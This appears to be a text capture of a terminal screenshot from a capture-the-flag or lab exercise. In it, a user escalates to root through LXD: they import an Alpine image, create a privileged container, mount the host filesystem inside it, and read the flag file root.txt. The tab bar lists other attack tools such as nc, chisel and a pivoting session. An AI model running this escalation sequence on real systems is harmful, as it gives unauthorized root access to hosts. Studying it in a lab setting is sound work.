 (sysadmin) 127.0.0.1 — Konsole
Fichier Édition Affichage Signets Configuration Aide
sysadmin@ubuntu:/tmp$ lxc image import ./alp.tar.gz  --alias totolehacker
Image imported with fingerprint: eeb662219e00b64a1c4006051f1b6eb6cc1381293de417299fe591589952fae4
sysadmin@ubuntu:/tmp$ lxc list image
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
sysadmin@ubuntu:/tmp$ lxc init totolehacker ignite -c security.privileged=true*
Creating ignite
error: Invalid value for a boolean: true*
sysadmin@ubuntu:/tmp$ lxc init totolehacker ignite -c security.privileged=true
Creating ignite
sysadmin@ubuntu:/tmp$ lxc config device add ignite totodevice disk source=/ path=/mnt/root recursive=true
Device totodevice added to ignite
sysadmin@ubuntu:/tmp$ start ignite
The program 'start' is currently not installed. To run 'start' please ask your administrator to install the package 'upstart'
sysadmin@ubuntu:/tmp$ lxc start ignite
sysadmin@ubuntu:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /
/ # cd /mnt/root
/mnt/root # ls
bin         dev         initrd.img  lost+found  opt         run         srv         usr
boot        etc         lib         media       proc        sbin        sys         var
data        home        lib64       mnt         root        snap        tmp         vmlinuz
/mnt/root # cd /root
~ # ls
~ # ls -a
.             ..            .ash_history
~ # pwd
/root
~ # cd /mnt/root/root/
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
- : sudo nc × Pivoting : zsh × Linux : chisel × (sysadmin) 127.0.0.1 × lxd-alpine-builder : updog ×